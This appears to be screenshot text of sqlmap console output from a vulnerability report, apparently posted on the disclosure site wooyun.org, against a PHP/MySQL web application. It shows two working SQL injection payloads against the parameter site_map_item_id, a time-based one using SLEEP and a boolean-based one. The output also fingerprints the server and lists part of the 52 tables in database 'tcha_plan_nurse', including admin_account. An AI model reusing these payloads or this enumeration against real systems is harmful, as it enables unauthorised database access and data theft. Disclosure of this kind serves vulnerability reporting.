 Cmder
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: site_map_item_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site_map_item_id=361 AND 6762=6762

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: site_map_item_id=361 AND (SELECT * FROM (SELECT(SLEEP(10)))jkyB)
---
web server operating system: Linux Fedora 12 (Constantine)
web application technology: PHP 5.3.3, Apache 2.2.13
back-end DBMS: MySQL 5.0.12
Database: tcha_plan_nurse
[52 tables]
+-----------------------------+
| ad_banner                   |
| admin_account               |
| city_name                   |
| complain_faq                |
| course_class                |
| course_data                 |
| course_faq                  |
| course_learn_rpt            |
| course_quest_answer         |
| epaper_article_subject      |
| epaper_main                 |
| epaper_section_content      |
| epaper_send_log             |
| epaper_subscriber           |
| event_news                  |
cmd.exe
cmd.exe
Search
www.wooyun.org